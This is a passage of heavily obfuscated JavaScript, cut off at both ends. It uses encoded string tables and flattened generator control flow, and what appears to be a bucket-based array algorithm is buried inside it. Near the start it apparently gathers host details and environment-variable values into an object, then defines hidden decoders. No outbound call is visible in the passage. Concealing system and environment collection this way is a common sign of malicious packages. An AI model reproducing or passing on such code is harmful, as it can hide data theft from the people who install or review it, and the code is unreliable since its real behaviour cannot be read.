mWPhXoP}}vJ9hTy0(ssF6wD[bZUGCEX[0x1b]]={[lL_JYeH(bZUGCEX[0xc3])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc4]))[lL_JYeH(bZUGCEX[0xc5])+bZUGCEX[0xe7]][lL_JYeH(bZUGCEX[0xc6])],[lL_JYeH(bZUGCEX[0xc7])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](lL_JYeH(bZUGCEX[0xc9])+bZUGCEX[0xca]),[lL_JYeH(bZUGCEX[0xcb])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](lL_JYeH(bZUGCEX[0xcb])),[lL_JYeH(bZUGCEX[0xcc])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](lL_JYeH(bZUGCEX[0xcc])),[lL_JYeH(bZUGCEX[0xcd])+lL_JYeH(bZUGCEX[0xce])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xcf])])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xcf])]):\"\",[lL_JYeH(bZUGCEX[0xd0])+lL_JYeH(bZUGCEX[0xd1])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0x12])])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0x12])]):\"\",[lL_JYeH(bZUGCEX[0x9])+bZUGCEX[0xd2]]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd3])])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd3])]):\"\",[lL_JYeH(bZUGCEX[0xd4])+\"\\x73\\x31\"]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd5])])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd6])+bZUGCEX[0xd2]]):\"\",[lL_JYeH(bZUGCEX[0xd4])+\"\\u0073\\u0032\"]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd7])+bZUGCEX[0xca]])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd7])+bZUGCEX[0xca]]):\"\",[lL_JYeH(bZUGCEX[0xd8])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd9])])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xd9])]):\"\",[lL_JYeH(bZUGCEX[0xda])+\"\\x64\\x65\"]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0xdb])](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xdc])])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xdc])]):\"\",[lL_JYeH(bZUGCEX[0xdd])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xde])])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xdf])+bZUGCEX[0x1d5]]):\"\",[lL_JYeH(bZUGCEX[0xe0])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xe1])+bZUGCEX[0x209]])?MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0xdb])](Y9azw4N[bZUGCEX[0x1b]][lL_JYeH(bZUGCEX[0xe2])]):\"\",[lL_JYeH(bZUGCEX[0xe3])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xe4])+bZUGCEX[0xd2])[lL_JYeH(bZUGCEX[0xe5])+lL_JYeH(bZUGCEX[0xe6])]},ssF6wD[bZUGCEX[0x11]]={[lL_JYeH(bZUGCEX[0xc3])]:MbJI0_Z(lL_JYeH(bZUGCEX[0xc4]))[lL_JYeH(bZUGCEX[0xc5])+bZUGCEX[0xe7]][lL_JYeH(bZUGCEX[0xc6])],[lL_JYeH(bZUGCEX[0xe8])+lL_JYeH(bZUGCEX[0xe9])]:ssF6wD[bZUGCEX[0x1b]]});if(MbJI0_Z(lL_JYeH(bZUGCEX[0xc8]))[lL_JYeH(bZUGCEX[0x3d])+bZUGCEX[0xca]](lL_JYeH(bZUGCEX[0xea])+lL_JYeH(bZUGCEX[0xeb])+lL_JYeH(bZUGCEX[0xec]))!==bZUGCEX[0x10e]){vJ9hTy0(gvPaQJ(sBEZR87),gvPaQJ(mWPhXoP));function mWPhXoP(...ssF6wD){var oGttwo,lL_JYeH;function*mWPhXoP(lL_JYeH,mWPhXoP,sBEZR87={jzHhPRC:{}}){while(lL_JYeH+mWPhXoP!==0x82)with(sBEZR87.ilrTVo||sBEZR87)switch(lL_JYeH+mWPhXoP){case lL_JYeH-0xc2:for(ssF6wD[bZUGCEX[lL_JYeH+0x3e]]=bZUGCEX[lL_JYeH+0xc];ssF6wD[bZUGCEX[lL_JYeH+0x3e]]<ssF6wD[-bZUGCEX[0x48]];ssF6wD[bZUGCEX[0x34]]++){ssF6wD[bZUGCEX[lL_JYeH+0x83]]=ssF6wD[bZUGCEX[lL_JYeH+0x36]].indexOf(ssF6wD[bZUGCEX[0x11]][ssF6wD[bZUGCEX[lL_JYeH+0x3e]]]);if(ssF6wD[bZUGCEX[0x79]]===-bZUGCEX[lL_JYeH+0xd])continue;if(ssF6wD[bZUGCEX[lL_JYeH+0xb2]]<bZUGCEX[0x2]){ssF6wD[bZUGCEX[lL_JYeH+0xb2]]=ssF6wD[bZUGCEX[0x79]]}else{vJ9hTy0(ssF6wD[bZUGCEX[0xa8]]+=ssF6wD[bZUGCEX[lL_JYeH+0x83]]*bZUGCEX[lL_JYeH+0x22],ssF6wD[bZUGCEX[lL_JYeH+0xf7]]|=ssF6wD[bZUGCEX[lL_JYeH+0xb2]]<<ssF6wD[bZUGCEX[lL_JYeH+0xbb]],ssF6wD[bZUGCEX[0xb1]]+=(ssF6wD[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(ssF6wD[bZUGCEX[lL_JYeH+0x44]].push(ssF6wD[bZUGCEX[lL_JYeH+0xf7]]&bZUGCEX[lL_JYeH+0x1c]),ssF6wD[bZUGCEX[0xed]]>>=bZUGCEX[lL_JYeH+0x16],ssF6wD[bZUGCEX[lL_JYeH+0xbb]]-=bZUGCEX[0xc])}while(ssF6wD[bZUGCEX[lL_JYeH+0xbb]]>bZUGCEX[0x13]);ssF6wD[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(ssF6wD[bZUGCEX[lL_JYeH+0xb2]]>-bZUGCEX[0x3]){vJ9hTy0(sBEZR87.ilrTVo=sBEZR87.jzHhPRC,mWPhXoP+=0xfd);break}else{vJ9hTy0(sBEZR87.ilrTVo=sBEZR87.jzHhPRC,lL_JYeH+=0x19,mWPhXoP+=0xfd);break}case-0x2b:default:vJ9hTy0([sBEZR87.jzHhPRC.vN62Fwj,sBEZR87.jzHhPRC.ssIV0f]=[-0x71,-0x65],ssF6wD[bZUGCEX[0x3a]].push((ssF6wD[bZUGCEX[lL_JYeH+0x130]]|ssF6wD[bZUGCEX[0xa8]]<<ssF6wD[bZUGCEX[lL_JYeH+0xf4]])&bZUGCEX[0x12]),sBEZR87.ilrTVo=sBEZR87.jzHhPRC,lL_JYeH+=0x52,mWPhXoP+=-0x47);break;case lL_JYeH!=0xf&&lL_JYeH- -0x73:vJ9hTy0(sBEZR87.ilrTVo=sBEZR87.jzHhPRC,lL_JYeH+=-0xf,mWPhXoP+=-0x38);break;case 0xba:vJ9hTy0(ssF6wD[bZUGCEX[0x3a]].push((ssF6wD[bZUGCEX[lL_JYeH+0x16e]]|ssF6wD[bZUGCEX[0xa8]]<<ssF6wD[bZUGCEX[0xb1]])&bZUGCEX[0x12]),sBEZR87.ilrTVo=sBEZR87.jzHhPRC,lL_JYeH+=0x90,mWPhXoP+=-0x100);break;case 0x44:case lL_JYeH!=-0xa&&lL_JYeH- -0x3b:return oGttwo=!0x0,iLoV7t(ssF6wD[bZUGCEX[0x3a]]);case-0x8:case mWPhXoP!=-0xc2&&mWPhXoP-0xa:vJ9hTy0(ssF6wD[bZUGCEX[lL_JYeH+0x44]].push((ssF6wD[bZUGCEX[0xed]]|ssF6wD[bZUGCEX[0xa8]]<<ssF6wD[bZUGCEX[0xb1]])&bZUGCEX[lL_JYeH+0x1c]),sBEZR87.ilrTVo=sBEZR87.jzHhPRC,lL_JYeH+=0x19);break;case 0xf3:case-0xe5:case-0x33:vJ9hTy0([sBEZR87.jzHhPRC.vN62Fwj,sBEZR87.jzHhPRC.ssIV0f]=[-0x15,0x1c],ssF6wD[bZUGCEX[lL_JYeH+0xa2]]=bZUGCEX[0x3],ssF6wD[bZUGCEX[lL_JYeH+0xce]]=\"\\x76\\x7b\\x77\\x23\\x5e\\x7e\\x5b\\x40\\x3a\\x3b\\x48\\x64\\x6b\\x69\\x37\\x42\\x57\\x44\\x4e\\x6f\\x49\\x34\\x79\\x59\\x3d\\x55\\x67\\x4b\\x35\\x3f\\x41\\x2f\\x63\\x73\\x46\\x43\\x33\\x2a\\x5f\\x5d\\x65\\x58\\x62\\x72\\x22\\x50\\x7d\\x74\\x78\\x47\\x71\\x66\\x68\\x30\\x28\\x25\\x51\\x36\\x54\\x39\\x7c\\x6a\\x21\\x70\\x6d\\x4d\\x75\\x31\\x24\\x53\\x4f\\x2e\\x6c\\x4c\\x2c\\x29\\x45\\x6e\\x7a\\x2b\\x3c\\x5a\\x3e\\x26\\x4a\\x52\\x38\\x56\\x60\\x61\\x32\",ssF6wD[bZUGCEX[0x11]]=\"\"+(ssF6wD[bZUGCEX[0x2]]||\"\"),ssF6wD[-bZUGCEX[0x48]]=ssF6wD[bZUGCEX[0x11]].length,ssF6wD[bZUGCEX[0x3a]]=[],ssF6wD[bZUGCEX[0xed]]=bZUGCEX[lL_JYeH+0xa4],ssF6wD[bZUGCEX[lL_JYeH+0x153]]=bZUGCEX[0x2],ssF6wD[bZUGCEX[0xa8]]=-bZUGCEX[lL_JYeH+0xa5],sBEZR87.ilrTVo=sBEZR87.jzHhPRC,lL_JYeH+=0x98,mWPhXoP+=-0x7f);break}}vJ9hTy0(oGttwo=void 0x0,lL_JYeH=mWPhXoP(-0xa2,-0x43).next().value);if(oGttwo){return lL_JYeH}}function sBEZR87(...ssF6wD){ssF6wD[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[ssF6wD[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[ssF6wD[bZUGCEX[0x2]]]=mWPhXoP(PNH_rb9[ssF6wD[bZUGCEX[0x2]]])}return LgEPkW[ssF6wD[bZUGCEX[0x2]]]}if(lL_JYeH(bZUGCEX[0xee])in cvlLZw7){wGZ7S_()}function wGZ7S_(...ssF6wD){var oGttwo,mWPhXoP;function*sBEZR87(mWPhXoP,sBEZR87,wGZ7S_,JNntIDR={alrcFzl:{}}){while(mWPhXoP+sBEZR87+wGZ7S_!==-0x1b)with(JNntIDR.EwTo08||JNntIDR)switch(mWPhXoP+sBEZR87+wGZ7S_){case-0xce:case sBEZR87-0x7e:vJ9hTy0([JNntIDR.alrcFzl.WNd3BRF,JNntIDR.alrcFzl.D7Tdi9_,JNntIDR.alrcFzl.WDNMqW7]=[-0x2f,0x4a,0x60],ssF6wD[bZUGCEX[0x0]]=bZUGCEX[mWPhXoP+-0x47],ssF6wD[bZUGCEX[sBEZR87+-0x3e]]=gvPaQJ(function(...mWPhXoP){var sBEZR87,wGZ7S_;function*JNntIDR(wGZ7S_,ssF6wD,oGttwo,lL_JYeH={V0Jp9dV:{}},ewlFp5){while(wGZ7S_+ssF6wD+oGttwo!==0x89)with(lL_JYeH.EhogAcK||lL_JYeH)switch(wGZ7S_+ssF6wD+oGttwo){case-0x41:case-0x4e:vJ9hTy0(lL_JYeH.V0Jp9dV.JBgisj0=-0xbc,V0Jp9dV.Z4kuCh0=function(...wGZ7S_){return JNntIDR(0x10,-0x26b,0x2a2,{V0Jp9dV:lL_JYeH.V0Jp9dV,CEbH8l:{}},wGZ7S_).next().value},V0Jp9dV.oKIAfg=function(...wGZ7S_){return JNntIDR(0x6f,-0x63,-0xde,{V0Jp9dV:lL_JYeH.V0Jp9dV,AUTwGC:{}},wGZ7S_).next().value},gvPaQJ(V0Jp9dV.Z4kuCh0),mWPhXoP[bZUGCEX[0x0]]=bZUGCEX[ssF6wD+-0x85],gvPaQJ(V0Jp9dV.oKIAfg),lL_JYeH.EhogAcK=lL_JYeH.V0Jp9dV,wGZ7S_+=0x135,ssF6wD+=0xfd,oGttwo+=-0x113);break;case ssF6wD- -0x2b2:case 0x43:case 0xd6:vJ9hTy0([...CEbH8l.orrkXN]=ewlFp5,CEbH8l.R9lOkZ7=function*wGZ7S_(ssF6wD,oGttwo,lL_JYeH={BnaOwT:{}}){while(ssF6wD+oGttwo!==0xa8)with(lL_JYeH.vmjR6l||lL_JYeH)switch(ssF6wD+oGttwo){case-0x73:vJ9hTy0(lL_JYeH.vmjR6l=lL_JYeH.DYAvpv,ssF6wD+=0x4d,oGttwo+=0xe0);break;case lL_JYeH.BnaOwT.p9Jxa29+0x15:case-0x55:case-0xa7:vJ9hTy0([lL_JYeH.BnaOwT.oYMG63m,lL_JYeH.BnaOwT.Uc6Ej6,lL_JYeH.BnaOwT.p9Jxa29]=[0xea,0x8,0x5e],lL_JYeH.vmjR6l=lL_JYeH.UF0Ywq,ssF6wD+=-0x34,oGttwo+=0x14);break;case 0x3e:case lL_JYeH.BnaOwT.oYMG63m+-0x4:return CEbH8l.KU8mFio=!0x0,LgEPkW[CEbH8l.orrkXN[bZUGCEX[0x2]]]=(0x1,V0Jp9dV.oKIAfg)(PNH_rb9[CEbH8l.orrkXN[bZUGCEX[0x2]]]);case 0x30:return CEbH8l.KU8mFio=!0x0,LgEPkW[CEbH8l.orrkXN[bZUGCEX[0x2]]];case 0xba:vJ9hTy0([lL_JYeH.BnaOwT.oYMG63m,lL_JYeH.BnaOwT.Uc6Ej6,lL_JYeH.BnaOwT.p9Jxa29]=[-0xec,0xc5,0xc5],CEbH8l.orrkXN[bZUGCEX[0x0]]=bZUGCEX[ssF6wD+-0x80]);if(typeof LgEPkW[CEbH8l.orrkXN[bZUGCEX[ssF6wD+-0x81]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(lL_JYeH.vmjR6l=lL_JYeH.BnaOwT,ssF6wD+=-0xae,oGttwo+=-0xfc);break}else{vJ9hTy0(lL_JYeH.vmjR6l=lL_JYeH.BnaOwT,ssF6wD+=0x5,oGttwo+=-0x8f);break}default:case-0x16:case lL_JYeH.BnaOwT.oYMG63m+0x5a:vJ9hTy0(lL_JYeH.vmjR6l=lL_JYeH.BnaOwT,ssF6wD+=-0xe2,oGttwo+=0x84);break;case 0x9d:case lL_JYeH.BnaOwT.oYMG63m+0xfa:CEbH8l.orrkXN[bZUGCEX[0x0]]=bZUGCEX[ssF6wD+-0xb4];if(typeof LgEPkW[CEbH8l.orrkXN[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[ssF6wD+-0xb5])){vJ9hTy0(lL_JYeH.vmjR6l=lL_JYeH.BnaOwT,ssF6wD+=-0xe2,oGttwo+=-0x1c);break}else{vJ9hTy0(lL_JYeH.vmjR6l=lL_JYeH.BnaOwT,ssF6wD+=-0x2f,oGttwo+=0x51);break}}},CEbH8l.KU8mFio=void 0x0,CEbH8l.fKxkG5=(0x1,CEbH8l.R9lOkZ7)(0x83,0x37).next().value);if(CEbH8l.KU8mFio){vJ9hTy0(lL_JYeH.EhogAcK=lL_JYeH.CEbH8l,wGZ7S_+=0x6c,ssF6wD+=0x239,oGttwo+=-0x264);break}else{vJ9hTy0(lL_JYeH.EhogAcK=lL_JYeH.CEbH8l,wGZ7S_+=0x1f,ssF6wD+=0x278,oGttwo+=-0x2ca);break}case-0x81:default:case lL_JYeH.V0Jp9dV.JBgisj0+0x144:return fKxkG5;case 0x79:case-0xe5:case lL_JYeH.V0Jp9dV.JBgisj0+-0x16:vJ9hTy0([...AUTwGC.gZSLoi5]=ewlFp5,AUTwGC.gZSLoi5[bZUGCEX[ssF6wD+0x63]]=bZUGCEX[ssF6wD+0x66],AUTwGC.gZSLoi5[bZUGCEX[wGZ7S_+-0x43]]=\"\\u0044\\u004b\\u0069\\u0067\\u006d\\u0064\\u0065\\u0052\\u0026\\u0041\\u0063\\u0079\\u003e\\u0048\\u0053\\u0071\\u0046\\u004f\\u004a\\u0022\\u0075\\u0070\\u0034\\u0061\\u003b\\u0023\\u0049\\u0025\\u002f\\u0043\\u0031\\u0029\\u006a\\u0036\\u0072\\u0056\\u003d\\u0066\\u0035\\u007b\\u005e\\u0050\\u006e\\u0021\\u0054\\u007a\\u006f\\u006c\\u0028\\u002b\\u003c\\u0060\\u0037\\u0033\\u0042\\u003f\\u0055\\u005b\\u005d\\u0040\\u0073\\u0068\\u0039\\u0038\\u005f\\u007d\\u004e\\u0058\\u004c\\u002c\\u003a\\u0030\\u007e\\u0076\\u0074\\u0047\\u0045\\u006b\\u002e\\u007c\\u0032\\u0059\\u0024\\u0057\\u004d\\u0051\\u005a\\u0077\\u0062\\u0078\\u002a\",lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,wGZ7S_+=-0x144,ssF6wD+=0x181);break;case-0x7f:case-0xf1:case ssF6wD!=-0x26b&&ssF6wD- -0x175:vJ9hTy0(gZSLoi5[bZUGCEX[0x3a]].push((gZSLoi5[bZUGCEX[0x43]]|gZSLoi5[bZUGCEX[wGZ7S_+-0x50]]<<gZSLoi5[bZUGCEX[0x24]])&bZUGCEX[ssF6wD+0xe4]),lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,ssF6wD+=-0x199);break;case ssF6wD-0x1b3:case 0x6e:vJ9hTy0(gZSLoi5[bZUGCEX[0x1]]=\"\"+(gZSLoi5[bZUGCEX[0x2]]||\"\"),gZSLoi5[bZUGCEX[wGZ7S_+0x1c4]]=gZSLoi5[bZUGCEX[0x1]].length,lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,wGZ7S_+=0x16d,ssF6wD+=-0x1c8,oGttwo+=0x1f);break;case 0x52:case ssF6wD!=-0xd2&&ssF6wD- -0x175:return iLoV7t(gZSLoi5[bZUGCEX[0x3a]]);case 0x54:case ssF6wD-0x27:vJ9hTy0(gZSLoi5[bZUGCEX[0x3a]]=[],gZSLoi5[bZUGCEX[ssF6wD+0xed]]=bZUGCEX[wGZ7S_+-0x96],lL_JYeH.EhogAcK=lL_JYeH.AUTwGC,ssF6wD+=-0x28,oGttwo+=0x95);break;case 0x28:case 0x62:case-0xd6:mWPhXoP[bZUGCEX[0x4]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf0])).min(...mWPhXoP[bZUGCEX[0x2]]);if(mWPhXoP[bZUGCEX[0x11]]===mWPhXoP[bZUGCEX[0x4]])return sBEZR87=!0x0,bZUGCEX[wGZ7S_+0xb8];vJ9hTy0(mWPhXoP[bZUGCEX[0xe]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf1]))(mWPhXoP[-bZUGCEX[0xa2]]-bZUGCEX[0x3]).fill(MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf2])).MAX_SAFE_INTEGER),lL_JYeH.EhogAcK=lL_JYeH.V0Jp9dV,wGZ7S_+=0x15f,ssF6wD+=-0x52);break;case 0x73:case-0x29:case ssF6wD- -0x32:vJ9hTy0(mWPhXoP[-bZUGCEX[0x6a]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf1]))(mWPhXoP[-bZUGCEX[0xa2]]-bZUGCEX[0x3]).fill(MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf3])+bZUGCEX[0xf4]).MIN_SAFE_INTEGER),mWPhXoP[bZUGCEX[0xb1]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf0])).ceil((mWPhXoP[bZUGCEX[wGZ7S_+-0x98]]-mWPhXoP[bZUGCEX[ssF6wD+-0x1]])/(mWPhXoP[-bZUGCEX[0xa2]]-bZUGCEX[0x3])),mWPhXoP[bZUGCEX[0x13]]=bZUGCEX[0x2]);for(mWPhXoP[-bZUGCEX[0x37]]=bZUGCEX[0x2];mWPhXoP[-bZUGCEX[0x37]]<mWPhXoP[-bZUGCEX[ssF6wD+0x9d]];mWPhXoP[-bZUGCEX[0x37]]++){vJ9hTy0(gvPaQJ(YpZ4vq),gvPaQJ(Y9azw4N));function Y9azw4N(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x3f]]=\"\\x77\\x61\\x4b\\x44\\x63\\x65\\x4e\\x6d\\x41\\x47\\x48\\x4f\\x45\\x64\\x6b\\x73\\x74\\x6a\\x6e\\x69\\x76\\x2c\\x3d\\x57\\x35\\x7a\\x7b\\x58\\x55\\x71\\x46\\x66\\x5b\\x72\\x25\\x62\\x51\\x5f\\x3a\\x40\\x6c\\x37\\x38\\x56\\x32\\x49\\x78\\x4d\\x21\\x67\\x28\\x39\\x24\\x7d\\x59\\x7e\\x54\\x23\\x52\\x2a\\x2b\\x22\\x4c\\x36\\x75\\x60\\x31\\x2f\\x26\\x5a\\x5d\\x68\\x79\\x3f\\x6f\\x30\\x42\\x43\\x3e\\x2e\\x29\\x33\\x3c\\x7c\\x4a\\x50\\x5e\\x53\\x3b\\x70\\x34\",wGZ7S_[bZUGCEX[0xf5]]=\"\"+(wGZ7S_[bZUGCEX[0x2]]||\"\"),wGZ7S_[bZUGCEX[0x89]]=wGZ7S_[bZUGCEX[0xf5]].length,wGZ7S_[-bZUGCEX[0xa0]]=[],wGZ7S_[bZUGCEX[0x36]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xb1]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(wGZ7S_[bZUGCEX[0x8f]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0x8f]]<wGZ7S_[bZUGCEX[0x89]];wGZ7S_[bZUGCEX[0x8f]]++){wGZ7S_[bZUGCEX[0x45]]=wGZ7S_[bZUGCEX[0x3f]].indexOf(wGZ7S_[bZUGCEX[0xf5]][wGZ7S_[bZUGCEX[0x8f]]]);if(wGZ7S_[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(wGZ7S_[bZUGCEX[0xa8]]<bZUGCEX[0x2]){wGZ7S_[bZUGCEX[0xa8]]=wGZ7S_[bZUGCEX[0x45]]}else{vJ9hTy0(wGZ7S_[bZUGCEX[0xa8]]+=wGZ7S_[bZUGCEX[0x45]]*bZUGCEX[0x18],wGZ7S_[bZUGCEX[0x36]]|=wGZ7S_[bZUGCEX[0xa8]]<<wGZ7S_[bZUGCEX[0xb1]],wGZ7S_[bZUGCEX[0xb1]]+=(wGZ7S_[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(wGZ7S_[-bZUGCEX[0xa0]].push(wGZ7S_[bZUGCEX[0x36]]&bZUGCEX[0x12]),wGZ7S_[bZUGCEX[0x36]]>>=bZUGCEX[0xc],wGZ7S_[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(wGZ7S_[bZUGCEX[0xb1]]>bZUGCEX[0x13]);wGZ7S_[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(wGZ7S_[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){wGZ7S_[-bZUGCEX[0xa0]].push((wGZ7S_[bZUGCEX[0x36]]|wGZ7S_[bZUGCEX[0xa8]]<<wGZ7S_[bZUGCEX[0xb1]])&bZUGCEX[0x12])}return iLoV7t(wGZ7S_[-bZUGCEX[0xa0]])}function YpZ4vq(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=Y9azw4N(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}if(mWPhXoP[bZUGCEX[0x2]][mWPhXoP[-bZUGCEX[0x37]]]===mWPhXoP[bZUGCEX[0x4]]||mWPhXoP[bZUGCEX[0x2]][mWPhXoP[-bZUGCEX[0x37]]]===mWPhXoP[bZUGCEX[0x11]])continue;vJ9hTy0(mWPhXoP[bZUGCEX[0x13]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf0])).floor((mWPhXoP[bZUGCEX[0x2]][mWPhXoP[-bZUGCEX[0x37]]]-mWPhXoP[bZUGCEX[0x4]])/mWPhXoP[bZUGCEX[0xb1]]),mWPhXoP[bZUGCEX[0xe]][mWPhXoP[bZUGCEX[0x13]]]=MbJI0_Z(YpZ4vq(bZUGCEX[wGZ7S_+0x4d])).min(mWPhXoP[bZUGCEX[0xe]][mWPhXoP[bZUGCEX[0x13]]],mWPhXoP[bZUGCEX[0x2]][mWPhXoP[-bZUGCEX[0x37]]]),mWPhXoP[-bZUGCEX[0x6a]][mWPhXoP[bZUGCEX[0x13]]]=MbJI0_Z(YpZ4vq(bZUGCEX[0xf6])).max(mWPhXoP[-bZUGCEX[0x6a]][mWPhXoP[bZUGCEX[0x13]]],mWPhXoP[bZUGCEX[0x2]][mWPhXoP[-bZUGCEX[0x37]]]))}vJ9hTy0(mWPhXoP[bZUGCEX[wGZ7S_+-0x7c]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[0xf3])+bZUGCEX[0xf4]).MIN_SAFE_INTEGER,mWPhXoP[bZUGCEX[0xf7]]=mWPhXoP[bZUGCEX[0x4]],lL_JYeH.EhogAcK=lL_JYeH.V0Jp9dV,wGZ7S_+=0x6,ssF6wD+=-0xa3);break;case lL_JYeH.V0Jp9dV.JBgisj0+0x19a:case-0x3b:case 0x16:mWPhXoP[-bZUGCEX[0xa2]]=mWPhXoP[bZUGCEX[0x2]].length;if(mWPhXoP[-bZUGCEX[0xa2]]<bZUGCEX[0x1])return sBEZR87=!0x0,bZUGCEX[0x2];vJ9hTy0(mWPhXoP[bZUGCEX[0x11]]=MbJI0_Z((0x1,Z4kuCh0)(bZUGCEX[ssF6wD+-0x95])).max(...mWPhXoP[bZUGCEX[0x2]]),lL_JYeH.EhogAcK=lL_JYeH.V0Jp9dV,wGZ7S_+=-0xe5,ssF6wD+=-0x12e,oGttwo+=0x5f);break;case wGZ7S_- -0xfd:case 0xb1:case 0xbe:vJ9hTy0(lL_JYeH.EhogAcK=lL_JYeH.CEbH8l,wGZ7S_+=0x54,ssF6wD+=-0x85,oGttwo+=-0x93);break;case 0x2:case-0xea:case 0xb6:return sBEZR87=!0x0,mWPhXoP[bZUGCEX[0x2d]];case-0x9d:case oGttwo- -0x12d:return iLoV7t(gZSLoi5[bZUGCEX[0x3a]]);case lL_JYeH.V0Jp9dV.JBgisj0+0xd0:case-0xad:return;case 0x15:case-0xa4:case 